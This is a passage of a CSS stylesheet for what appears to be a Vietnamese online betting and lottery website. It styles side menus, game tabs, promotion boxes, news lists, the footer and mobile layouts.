    transform: translateY(-50%);
    width: 70px;
    z-index: 25;
}
.side-menu li {
    list-style: none;
    text-align: center;
}
.side-menu li+li {
    margin-top: 5px;
}
.side-menu li a {
    background-image: linear-gradient(
90deg,#32b4e3,#1c76bc);
    border-radius: 20px;
    box-shadow: inset 0 0 0 1px #035293, 0 2px 5px 0 rgb(0 0 0 / 60%);
    color: rgba(255,255,255,.9);
    display: block;
    font-size: 12px;
    height: 70px;
    line-height: 1.4;
    text-decoration: none;
    transform: translateZ(0);
    transition: transform .3s linear;
    transition: .3s ease;
    width: 70px;
}
.side-menu li a>img {
    height: 40px!important;
    left: 15px!important;
    top: 6px!important;
    width: 40px!important;
    position: absolute;
}
.side-menu li a>h2 {
    align-items: center;
    display: flex;
    font-size: 11px;
    font-weight: 400;
    height: 24px;
    justify-content: center;
    line-height: 1.2;
    text-align: center;
    transform: scale(.75);
    width: 100%;
    padding-top: 66px;
    color: #fff;
}


/*
colum__veso
*/
.section__veso {
    padding: 30px 15px;
}
.colum__veso {
    background: url(images/11111.jpg);
    padding: 15px;
    position: relative;
}
.colum__veso:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0 0 0 / 75%);
}

.colum__veso img {
    width: auto !important;
    height: auto !important;
    display: block;
    margin: auto;
}
.colum__veso  .img  .img-inner {
    display: block;
    width: 120px;
    height: 120px;
    /*background: rgb(107 17 19 / 69%);*/
    border-radius: 100%;
    text-align: center;
    line-height: 120px;
    margin: auto;
    position: relative;
}
.colum__veso .img .img-inner:hover {
   background: rgb(107 17 19 / 69%);
}
.colum__veso  .img  .img-inner img {
    position: absolute;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 60px;
}
.colum__veso > .col {
    padding-bottom: 0;
    border-right: 1px solid #f3ecec;
    padding: 0;
    position: relative;
    z-index: 9;
}
.colum__veso > .col.medium-4 {
    border-right: 0 !important;
    padding-left: 15px;
}
.colum__veso > .col.medium-4 p {
    font-size: 12px;
    text-align: center;
    color: #fff;
    margin: 0;
}
.colum__veso > .col.medium-2 .col-inner .img:nth-child(1) {
    border-bottom: 1px solid #f3ecec;
    padding-bottom: 15px;
}
.colum__veso > .col.medium-4 .img .img-inner {
     background: rgb(107 17 19 / 69%);  
}
.colum__veso .ux-timer span {
    font-size: 28px !important;
}
.colum__veso .ux-timer span strong {
    font-size: 15px !important;
    font-weight: 500 !important;
    text-transform: none !important;
}
.colum__veso .dangkyngay {
    display: block;
    margin: auto;
       position: relative;
    display: block;
    margin: 0 auto 0;
    padding: 6px 5px;
    color: #fff;
    width: 196px;
    font-size: 14px;
    border-radius: 0;
    font-weight: bold;
        background: #a3090b;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    overflow: hidden;
    letter-spacing: .08em;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.2), 0 1px 0 rgba(0, 0, 0, 0.2);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease; 
}
.colum__veso .dangkyngay:after {
    content: "";
    position: absolute;
    height: 0%;
    left: 50%;
    top: 50%;
    width: 150%;
    z-index: -1;
    -webkit-transition: all 0.75s ease 0s;
    -moz-transition: all 0.75s ease 0s;
    -o-transition: all 0.75s ease 0s;
    transition: all 0.75s ease 0s;
    background: #D24D57;
    -moz-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(25deg);
    transform: translateX(-50%) translateY(-50%) rotate(25deg);
}
.colum__veso .dangkyngay:hover:after, .colum__veso .dangkyngay:visited:hover:after {
    height: 450%;
}

.section_sanhgame p {
    color: #fff;
    font-size: 15px;
    margin: 0;
    text-transform: uppercase;
    font-weight: 600;
}

.section_sanhgame .col.medium-3  {
        max-width: 20% !important;
    -ms-flex-preferred-size: 20% !important;
    flex-basis: 20% !important;
    padding-bottom: 0;
}
.section_sanhgame .col.medium-3 .box-text {
    padding-bottom: 0;
}

.mobta__mobile {
    display: none;
    text-align: center;
    font-size: 12px;
    color: #ccc;
}


.single .box__left__layout ul ,
.page .box__left__layout ul {
    padding-left: 20px;
}




.section__info  .accordion-item  .accordion-title {
    background: #fdbc32;
    padding: 10px 40px;

}
.section__info  .accordion-item .accordion-title  h2 ,
.section__info  .accordion-item .accordion-title {
    font-size: 16px;
    line-height: 25px;
    color: #fff;

}
.section__info  .accordion .toggle {
        width: 20px;
    height: 20px;
    margin: 5px !important;
}

.section__info  .accordion .toggle i {
       color: #fff; 
}
.section__info  .accordion-inner {
        background: #fff;
}
.section__info  .section-title-container {
       margin: 0; 
}
.section__info  h1.section-title {
    background: #000;
    color: #fff;
    text-align: center !important;
    display: block;
    padding: 15px 10px 8px 10px;
    font-size: 21px;
    border: 0;
    margin: 20px 0 6px 0;
}
.section__info .col.small-12 {
    padding-bottom: 0;
}

.section__info h1.section-title b {
    display: none;
}




.section__salel .icon-box:after {
    content: '';
    position: absolute;
    right: 8px;
    top: 11px;
    width: 44px;
    height: 44px;
    background: url(images/switch-icon-righ.png) no-repeat center top;
    display: none;
}

.section__salel .icon-box:hover:after {
    background-position: center bottom;
}


.header__header__tt .license-img {
    overflow: hidden;
    position: absolute;
    top: 30px;
    left: 0;
    z-index: 999999;
    opacity: 0;
    height: 0;
    -webkit-transition: all .8s;
    transition: all .8s;
    width: 600px;
}
.header__header__tt .license-img img {
    padding: 5px;
    background: #fff;
}
.menu__topbar a:hover {
    color: #f7ea5c;
}
.list__jackpot {
    overflow: hidden;
}
.header__header__tt:hover .license-img {
    opacity: 1;
    height: 233px;
    z-index: 9999999;
}
.header__header__tt a:nth-child(1) {
    font-size: 12px;
    color: #f7ea5c;

}
.header__header__tt a.tt_2 {
    font-size: 13px;
    color: #edda2e;
    background: url(images/20a.png)no-repeat;
    padding-left: 20px;
    margin-left: 20px;
}
.hinhanh {
    margin-bottom: 30px;
}
.taiungdung a {
    display: inline-block;
    background: #f7ea5c;
    color: #000;
    padding: 15px 20px;
    font-weight: 600;
    font-size: 18px;
    height: 60px;
}

.header-top  .flex-right .top-bar-nav > li > a {
    padding: 4px 21px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
    color: #000;
    text-align: center;
    border-radius: 4px;
    border: 0;
    font-family: "Arial";
    font-weight: 500;
    opacity: 1;
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li:last-child >a {
    background: linear-gradient(90deg,#e1a44d,#fdd79e 35%,#fdd79e 65%,#e1a44d);
}
.header-top  .flex-right .top-bar-nav > li > a:hover {
    background: red;
}
.menu__topbar a {
    color: #fff;
    font-size: 13px;
    padding: 0 10px;
}
/*
section__thuonghieu
*/
.section__thuonghieu .col.large-3 {
    padding-bottom: 0 !important;
}
.section__thuonghieu .col.large-12 {
    padding-bottom: 0;
}
.col.large-12  {
    padding-bottom: 0 !important;
}
.section__thuonghieu .box-text {
    padding: 0 0 0 15px;
}
.title__home {
    margin-bottom: 10px !important;
    border: 0 !important;
}
.title__home span {

border: 0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    border-left: 5px solid #011e41;
    padding-left: 12px;
    line-height: 22px;
    font-weight: bold;
    text-transform: uppercase !important;

}
.section-title {
    border: 0 !important;
}
.section__thuonghieu  .box  h4 {
    font-size: 14px;
    margin-bottom: 10px;
}
.section__thuonghieu  .box  p {
    font-size: 13px;
    line-height: 22px;
    margin: 0;
}
/*
nha cai moi
*/
.new_item ,.top-trending-item {
    width: 100%;
}
.new_item .align-items-center {
    padding: 0 10px 20px;
}
.new_item .justify-content-center {
    overflow: hidden;
    clear: both;
    border-left: 4px solid #011e41!important;
    padding: 10px;
    background: #fff;
    border-radius: 10px;
}
.new_item .justify-content-center:hover {
    background:#011e41;
    border-left: 4px solid #ed4d2d!important;
}
.new_item .justify-content-center .img__nc {
    float: left;
    width: 80px;
}
.new_item .justify-content-center .card-body {
    float: right;
    width: calc(100% - 80px);
    padding-left: 10px;
}
.new_item .justify-content-center .card-body a {
    color:#011e41;
    font-size:16px;
    display: block;
}
.section__nhacai ,.section__nhacaimoi  {
    padding-bottom: 0 !important;
}
.new_item .justify-content-center:hover .card-body a,
.new_item .justify-content-center:hover .card-body .card-time  {
    color:#fff;
}
.new_item .justify-content-center .card-body .star i {
    font-size:12px;
    color:#ed4d2d;
}
.section__trochoi .stack-row {
    background:#fff;
    padding:1rem!important;
}
.section__trochoi {
    padding-bottom: 0 !important;
}
.top-trending-item {
    display: flex;
}
.top-trending-item  .top-trending-item__image {
width: 60px;
    height: 60px;
    margin-right: 15px;
}
.top-trending-item .top-trending-item__content {
    padding-right: 1rem;
    width: calc(100% - 185px);
}

.tt__tc a {
    display: block;
    font-weight: 600;
    font-size:16px;
    color:#333;
}
.mt__tc__m {
    color:#6c757d;
    font-size:14px;
}
.top-trending-item__link {
    text-align: center;
    width: 90px;
}
.top-trending-item__link a {
    display: inline-block;
    background: #fff;
    border: 1px solid #011e41;
    color: #011e41;
    padding: 2px 15px;
    font-size: 12px;
    border-radius: 5px;
    font-weight: 700;
    margin-bottom: 5px;
}
.top-trending-item__link a:hover {
    background:#011e41;
    color:#fff;
}
.top-trending-item__link .text_mp {
     color:#6c757d;
    font-size:14px;   
}

.section__nhacai .stack-row {
    margin:0 -5px;
}
.section__nhacaimoi .stack-row{
    margin:0 -10px;
}
/*
section__news
*/
.section__news .post-item  .box-text {
    padding:10px;
}
.section__news .post-item .post-title {
    text-transform: none;
    font-size: 15px;
    margin: 0 0 10px 0;
}
.section__news .row-grid .post-item:nth-child(2) .post-title  {
    font-size:19px;
}
.section__news .post-item  button {
    text-transform:none;
    background: #fff;
    border: 0;
    color: #011e41;  
}
/*
section__quantam
*/
.section__quantam {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 > .col-inner,
.section__quantam .colum__box  .col.large-4 > .col-inner {
    padding: 5px 10px;
    background: #fff;
    border: 1px solid #e6e1e1;
    overflow: hidden;
}
.section__quantam  .post-item {
    padding: 5px 5px 5px !important;
}

.section__quantam .colum__box  .col.large-6{
padding: 0 5px;
}
.section__quantam .colum__box  .col.large-8 ,
.section__quantam .colum__box  .col.large-4 {
    padding-bottom: 0 !important;
}
.section__quantam .colum__box  .col.large-8 .row,
.section__quantam .colum__box  .col.large-4 .row {
    margin:0 -5px;
}
.section__quantam .colum__box .box-vertical .box-image {
    width: 125px !important;
    float: left;
}
.section__quantam .colum__box .box-vertical .box-image .image-cover {
    padding-top: 75px !important;
}
.section__quantam .colum__box .box-vertical .box-image img {
    width: 100%;
    height: 75px;
    object-fit:cover;
}
.section__quantam .colum__box .box-vertical .box-text {
    float: right;
    width: calc(100% - 135px ) !important;
    padding:0 !important;
}
.section__quantam .colum__box .box-vertical .box-text .post-title {
    font-size: 14px;
    color: #333;
    font-weight: 700;
    line-height: 20px;
    max-height: 40px;
    overflow: hidden;
    display: block;
    margin: 0 0 5px 0;
}
.section__quantam .box__left .box-image .image-cover {
    padding-top: 290px !important;
}
.section__quantam .box__left .box-image .image-cover img {
    width: 100%;
    height: 290px;
    object-fit:cover;
}
.section__quantam .box__left .post-title {
    margin:0 0 6px 0;
    font-size:16px;
    line-height:22px;
    height: 44px;
    overflow: hidden;
}
.section__quantam .box__left .box-text {
    padding-bottom: 0 !important;
}
/*
item__tienich
*/
.item__tienich {
    padding: 0 15px 20.3px;
    width: 33.333%;
    float: left;
}
.item__tienich > a {
    display: block;
    line-height:0;
    text-align:center;
}
.item__tienich > a  img {
    width: auto;
    display: block;
    margin:auto;
    max-height:65px;

}
.item__tienich h3 {
    margin:0;
}
.item__tienich h3 a {
display: block;
    color: #333;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
}
.item__tienich:hover h3 a {
    color:red;
}
.section__quantam .col.large-4 .section-title-container{
    margin: 0;
    padding: 6px 0 15px;
    clear: both;
    overflow: hidden;
}
.section__quantam .col.large-4 .section-title-container .section-title {
    border:0;
    margin:0;
}
.section__quantam .col.large-4 .section-title-container .section-title .section-title-main {
    border:0;
    margin: 0;
    padding: 0;
    font-size: 21px;
    color: #011e41;
    line-height: 22px;
    font-weight: bold;
}
.section__quantam .col.large-4 .section-title-container .section-title a {
    font-size:14px;
    font-weight: 400;
}
/*
section__khuyenmai
*/
.section__khuyenmai .col.large-3 {
    padding-bottom: 0 !important;
}
.section__khuyenmai  .box-image img {
    height: 131px;
    object-fit: cover;

}
.section__khuyenmai  .box-text {
    padding: 0 ;
    background: #f9bb1f;

}
.section__khuyenmai  .box-text a {
    display: block;
    padding: 10px;
    color: #000;
    font-size: 15px;
    font-weight: 600;
}
.section__khuyenmai  .box-text a:hover {
    background: #026bb8;
    color: #fff;
}
/*
top__nhacai
*/
.top__nhacai {
    overflow: hidden;
    clear:both;
    padding-bottom: 5px;
    margin-bottom: 5px;
    border-bottom:1px solid #ccc;
}
.align-items-2 {
    overflow: hidden;
    clear:both;

}
.align-items-2 .img__nc-2 {
    float: left;
    width: 70px;

}
.align-items-2 .img__nc-2 img {
    width: 100%;
    height: 67px;
    object-fit: cover;
}
.align-items-2 .card-body-2 {
    float: right;
    width: calc(100% - 80px);
}
.align-items-2 .card-body-2 .card-title-2 {
    margin:0;
}
.align-items-2 .card-body-2 .card-title-2 a {

    color: #333;
    font-size: 15px;
    display: block;
    line-height: 20px;


}
.top__nhacai:last-child {
    margin-bottom: 0;
    border-bottom:0;
    padding-bottom: 0;
}
.card-time-2 {
    color:#666;
    font-size:13px;
}
.star-2 i {
    font-size:12px;
    color:#ffcc00;
}
.star-2  span {
    font-size:12px;
    color:#666;
}
/*
section__sanpham
*/
.section__sanpham .col.large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 0 10px;
    text-align: center !important;
}
.section__sanpham  .box  {
position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 9;
    padding: 10px;
    
}
.section__sanpham  .box .title__game {
    text-align: center;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
.section__sanpham  .box p {
    color: #FFF;
    margin: 0;
    font-size: 14px;
}
.section__sanpham  .box .box-image img {
    width: 46px !important;
    height: 46px !important;
    display: block;
    margin: auto;
    border-radius: 100%;
    object-fit: cover;
}
.section__sanpham  .text-center .button,
.section__sanpham  .text-right .button,
.section__sanpham  .button  {
    background: #026bb8 !important;
    color: #fff;
    position: absolute;
    bottom: 10%;
    left: 0;
    right: 0;
    z-index: 9;
    width: 150px;
    margin: auto !important;
}

.section__sanpham  .img  img {
    width: 100%;
    height: 415px;
     object-fit: cover;
     border-radius: 10px;
     overflow: hidden;   
}
.section__sanpham .col.large-3 .col-inner {
    position: relative;
}
/*
tab__mobile
*/
.tab__mobile {
    overflow: hidden;
    clear: both;
}
.tab__mobile .tabbed-content > .nav {

    width: 96px;
    height: 100%;
    /* display: -webkit-box; */
    display: -ms-flexbox;
    /* display: flex; */
    -ms-flex-line-pack: start;
    align-content: start;
    -ms-flex-wrap: wrap;
    /* flex-wrap: wrap; */
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: transparent;
    padding: 0 5px 10px;

}

.tab__mobile .tabbed-content > .nav li  {
    margin: 0px 5px 6px;
    color: #9aa4c2;
    text-align: center;
    -ms-flex-preferred-size: 65px;
    flex-basis: 65px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    position: relative;
    background: linear-gradient(
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    border: 1px solid #d5ddf4;
    border-radius: 15px;
    padding: 4px 0;
    -ms-flex-preferred-size: 76px;
    flex-basis: 76px;
    text-transform: uppercase;
}

.tab__mobile .tabbed-content > .nav li a {
    font-size: 11px;
    color: rgba(255,255,255,.7);
    font-weight: 400;
    display: block;
    text-align: center;
    padding: 30px 0 0 0;
    position: relative;
}
.tab__mobile .tabbed-content > .nav li a:before {
    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-live.png)no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-size: contain;
    opacity: 1 !important;
}
.tab__mobile .tabbed-content > .nav li.active {
    background: linear-gradient( 
142deg,#1e3c72,#1e3c72,#2a5298,#3f67ad,#2a5298,#1e3c72,#1e3c72);
    color: #1e3c73;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
}
.tab__mobile .tabbed-content > .nav li.active a {
    color: #1e3c73;
}
.tab__mobile .tabbed-content > .nav li:nth-child(2) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_live.png)no-repeat;*/
    background: url(images/icon-egame.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(3) a:before {

    content: "";
    width: 30px;
    height: 30px;
    /*background: url(images/type_egame.png)no-repeat;*/
    background: url(images/icon-sports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(4) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_chess.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(5) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-animal.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(6) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-mpg.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(7) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-lottery.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(8) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(9) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/icon-esports.png)no-repeat;
    background-size: contain;
}
.tab__mobile .tabbed-content > .nav li:nth-child(10) a:before {

    content: "";
    width: 30px;
    height: 30px;
    background: url(images/type_hot.png)no-repeat;
    background-size: contain;
}
.box__content__sing {
     background: #fbf4da;
    height: 500px;
    overflow: auto;
    padding: 20px;
    border-radius: 10px;   
}
.box__content__sing::-webkit-scrollbar-thumb {
    background-color: #d61515 ; 

}

.box__content__sing::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 85px);
    height: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    display: block;
    -webkit-animation: game-show .5s ease forwards;
    animation: game-show .5s ease forwards;
}
.tab__mobile .tabbed-content .tab-panels  .img {
    margin-bottom: 10px;
}
.tab__mobile .tabbed-content .tab-panels  .img  img {

    border-radius: 20px;
    overflow: hidden;

}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(1) {
    padding-right: 4px;
}
.tab__mobile .tabbed-content .entry-content > .row .col.small-6.large-6:nth-child(2) {
    padding-left: 4px;
}
.tab__mobile .tabbed-content .tab-panels  {
    width: calc(100% - 96px);
}
.tab__mobile .col.large-12 {
    padding: 0;
}
.tab__mobile .tabbed-content  {
    position: relative;
    height: calc(100vh - 100px - 34.375vw - 75px);
    padding-top: 5px;
    overflow: hidden;
}
.colum__taiungdung .col.large-6 {
    padding-bottom: 10px;
}
.colum__taiungdung .col.large-4,
.colum__taiungdung .col.large-8  {
    padding-bottom: 0;
}
.section__mobile {
    padding: 10px 0 !important;
}

.section__gt  {
    /*padding-bottom: 0 !important;*/
}

.bottom-nav {
    display: none;
}

.colum__taiungdung .stack img {
    width: auto;
    height: auto;
    max-height: 60px;
    margin: auto;
    display: block;
}
.thongbao {
    margin-top: 0 !important;
}
.thongbao .col {
    padding-bottom: 0; 
}

.footer-wrapper {
    background: #181818;
}
.footer-wrapper .widget  .widget-title {
    display: block;
    color: #666666;
    line-height: 30px;
    position: relative;
    text-align: left;
    font-weight: 400;
    text-transform: none;
    margin: 0 0 35px 0;
    color: #f5dab2;
    font-size: 20px;

}
.section__width {
    position: relative;
    z-index: 9;
}
.footer-wrapper .footer-1 .widget {
    max-width: 33.333%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 33.333%;
    padding: 0 30px;
    margin: 0;

}
.footer-wrapper .footer-1 .widget:nth-child(3) img {
    -webkit-transition: all .2s ease-in;
    transition: all .2s ease-in;
    /*filter: url(data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feColorMatrix type="matrix" color-interpolation-filters="sRGB" values="0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0.2126 0.7152 0.0722 0 0 0 0 0 1 0" /><feComponentTransfer color-interpolation-filters="sRGB"><feFuncA type="table" tableValues="0 0.8" /></feComponentTransfer></filter></svg>#filter);*/
    -webkit-filter: grayscale(1) opacity(.8);
    filter: grayscale(1) opacity(.8);
}
.footer-wrapper .footer-1 .widget:nth-child(3) img:hover {
	    -webkit-filter: grayscale(0) opacity(1);
    filter: grayscale(0) opacity(1);
}
.footer-wrapper .footer-1 .widget:nth-child(1) img {
/*	    width: 120px;
	    margin:0 auto 10px;
	    display:block;*/
}
.footer-wrapper .footer-1 .widget p {
color: #fff;
    font-size: 15px;
    line-height: 26px;
    text-align: left;
}
.footer-wrapper .footer-1 .widget p a {
    color:red;
}
.footer-wrapper .widget  .is-divider {
    display: none !important;
}
.footer-wrapper .widget ul li {
    border: 0 !important;
    text-align: center;
}
.footer-wrapper .widget ul li a {
cursor: pointer;
    text-decoration: none;
    color: #ccc;
    font-size: 13px;
    padding: 0;
    display: block;
    line-height: 25px;
    text-align: left;
}
.footer-wrapper .widget ul li a:hover {
    color: red;
}

.footer-2 .widget:nth-child(2) .textwidget a ,
.footer-2 .widget:nth-child(3) .textwidget a {
    display: inline-block;
} 















@media only screen and (max-width: 1024px) {
    .bottom-nav {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    display: -ms-flexbox;
    display: flex;
    box-shadow: 0 -1px 6px rgb(0 0 0 / 20%), 0 -1px 2px rgb(0 0 0 / 60%);
    z-index: 99;
    background: #fff;
}
.bottom-nav a {
        text-align: center;
    -ms-flex: 1;
    flex: 1;
    height: 100%;
    padding-top: 5px;
    position: relative;
    display: block;
    color: #0086cd;
}
.bottom-nav a img {
    display: block;
    width: auto;
    max-height: 30px;
    margin: auto !important;
}
.bottom-nav a span {
    display: block;
    color: #0086cd;
    text-align: center;
    font-size: 12px;
    line-height: 26px;
    font-weight: 600;
}
.footer-wrapper .footer-1 .widget {
    max-width: 100%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 100%;
    padding: 0 10px 18px !important;
}
    .float_box-left {
        display: none;
    }
	.footer-1 {
	
	}
    .mobta__mobile {
        display: block;
    }
    #custom_html-5{
        display: none !important;
    }
    .section__taiap .col.large-3 {
        padding-bottom: 0;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__taiap .button {
        background: #731fb6;
        font-size: 12px;
        border-radius: 30px;
    }
    .section__taiap .col.large-3:nth-child(2) .button {
        background: #4145ca;
    }
    .section__taiap .col.large-3:nth-child(3) .button {
        background: #1e1e1e;
    }
    .section__taiap .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }

    .section__taiap {
            padding: 15px 0 10px !important;
    }
    #content {
        width: 100%;

    }
    .footer-2 {
        display: none;
    }
    .section__veso {
        padding: 20px 0 3px !important;
    }
    .side-menu {
        /*display: none;*/
    }
    #logo img {
     margin: 0 auto !important;
    }
    .footer-wrapper  {
        /*display: none;*/
    }
    #logo {
/*    width: 65px;
    position: absolute;
    right: 0;
    left: 0;*/
    margin: auto;
}
.section__iphone {
    padding: 15px 0;
}
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .box__before {
        display: none;
    }
    .footer-1 .widget.widget_nav_menu ul.menu {
    max-width: 100%;
    display: block;
    overflow: hidden;
    }
    .footer-1 .widget.widget_nav_menu ul.menu > li{
        width: 50%;
        float: left;
    }
    .footer-1 .widget.widget_nav_menu ul.menu li a {
        font-size: 13px;
        font-weight: 500;
        text-transform: none;
    }
    .runMsg {
        /*display: none;*/
    }
    .box__trochoi {
        padding: 20px 0 15px 0 !important;
    }
    .box__trochoi .box-text.text-center {

        /*padding-bottom: 0;
        padding-top: 15px;
        position: absolute;
        top: 31%;
        z-index: 99;
        right: 0;
        width: 100%;
        padding: 0 20px;
        text-align: right;*/
     }
    .box__trochoi .box  {
        position: relative;
    }
    .box__trochoi .box-text h4 {
        color: #fff;
        font-size: 16px;
        font-weight: 500;
        font-weight: bold;
        text-transform: uppercase;
    }
    .box__left__layout {
        width: 100%;
    }
    .box__right__layout {
        width: 100%;
    }

   .box__socical {
    bottom: 0;
        left: 0;
        width: 100%;
        display: flex;
        top: inherit;
        display: flex;
        justify-content: space-between;
        align-items: center;
    background: rgba(0, 0, 0, 0.7);
       display:none;
    }

    .box__trochoi .box-image a img {
          height: 130px;
    }
    .box__trochoi  .small-6 {
     padding: 0 5px;
    max-width: 50%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 50%;
    }
    .box__trochoi  .small-6 .box {
        margin-bottom: 10px;
    }
   .box__trochoi .box-text h4  {
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    /*padding-left: 59px;*/
    }
     .box__trochoi .box__1 .col-inner .box:nth-child(1) .box-text h4 {
     padding-left: 0;
    text-align: center;
    padding-top: 45px;

    }
    .colum__veso > .col.medium-2 .col-inner .img {
        border-bottom: 1px solid #f3ecec;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }
    .colum__veso > .col:nth-child(2n) {
        border-right: 0 !important;
    }
    .absolute-footer{
        padding-bottom: 30px;
    }
.header-top {
    background: #109a48;
}
.header-main {
    background: #000;
}
.mobile-nav i {
    color: #fff;
}
.header-inner .mobile-nav.nav-right > li:last-child > a {
    background: url(images/dn.png)left center no-repeat;
    background: linear-gradient( 
180deg,#82ddf6,#2e789a);
    padding: 0 10px;
    border-radius: 20px;
    color: #fff;
	line-height:23px !important;
}
.header-inner .mobile-nav.nav-right > li > a {
    color: #fff;
    padding: 0;
    background: url(images/dk.png)left center no-repeat;
    background: linear-gradient( 
180deg,#d4d4d4,#eee,#bebebe,#bebebe);
    color: #1e3c73;
    padding: 0 10px;
    border-radius: 20px;
}
}
@media only screen and (max-width: 600px) {
.side-menu {
    display: none;
}
#logo img ,
#header .stuck #logo img {
max-height: 55px !important;
}
.runMsg {
    background-image: url(images/bg_runMsg.png);
    background-position: center;
    background-repeat: no-repeat;
    background-color: rgba(0,0,0,0.7);
    height: 40px;
    bottom: 0px;
    width: 100%;
    z-index: 99;
}
.runMsg > .row > .runMsgTitle {
    float: left;
    line-height: 40px;
    height: 40px;
    font-size: 11px;
    color: #9f9d9d;
    max-width: 96px !important;
    background: url(images/loa.png)6px 12px no-repeat;
    padding-left: 28px;
    background-size: 15px;
    font-weight: bold;
}
.runMsg .marqueeBar {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    line-height: 35px;
}
.one__one {
    color: #fff;
    margin: 0 10px;
    padding: 0 10px;
    font-size: 14.4px;
    font-size: 9px;
    border-radius: 50px;
    background: none;
    font-weight: 700;
    height: 20px;
    line-height: 20px;
    display: inline-block;
}
    .section__iphone .col.large-3 {
        padding: 0 5px;
        margin-bottom: 10px;
    }
    .section__iphone .button {
        background: #b02a10;
        width: 100%;
        height: 40px;
        font-size: 10px;
    }
    .section__iphone .col.large-3:nth-child(2) .button {
        background: #7932d4;
    }
    .section__iphone .col.large-3:nth-child(3) .button {
        background: #f0b615;
    }
    .section__iphone .col.large-3:nth-child(4) .button {
        background: #cd2201;
    }
    .colum__veso .img .img-inner {
        width: 100px;
        height: 100px;
        line-height: 100px;
    }
    .bottom-nav {
        display: flex;
    }
    .section__hotro {
        width:100% ;
    }
    .footer-2  p {
        font-size: 12px;
    }
    .html_topbar_left {
        font-size: 11px !important;
    }
     .box__nth__2 .news-post-news {
    width: 100%;
    padding: 0 5px;
    float: none;
    clear: both;
}
.page-numbers {
    overflow: hidden;
    clear:both;
    margin-bottom: 20px;
}
.page-right-sidebar {
    padding-top: 12px;
}
.page-wrapper .container {
    padding:0 5px;
}
.box__nth__2 .news-post-news .box__news__inner {
    padding:5px;
}
    .box__nth__2 .news-post-news .box__thumb__img {
    width: 100%;
    margin-bottom: 10px;
    }
    .box__nth__2 .news-post-news .box__content {
        /*width: calc(100% - 150px - 10px);*/
        width: 100%;
    }
    .box__nth__2 .news-post-news .box__content h3 a {
        font-size: 15px;
        line-height: 24px;
        max-height: 48px;
        overflow: hidden;
        display: block;
    }
    #top-bar .container {
        padding: 0;
    }
    .mobile-nav >li {
        margin: 0 3px;
    }
	.box__nth__2 .news-post-news .box__thumb__img a img {
		    height: auto;
	}
    .footer-2 .widget.widget_nav_menu ul.menu {
        display: block;
    }
    .footer-2 .widget.widget_nav_menu ul.menu li {
        float: left;
        width: 50%;
    }
    .copyright-footer {
        font-size: 13px;
    }
    .section__taiap .button {
           border-left: 15px solid;
    }
    .section__taiap .icon-box .icon-box-text h3 {
        font-size: 12px;
    }
    .section__taiap .icon-box .icon-box-text p {
        font-size: 11px;
    }
	.home .section__slider .flickity-viewport {
		height:120px !important;
	}
	.section__mobile li {
		margin: 0 !important;
	}
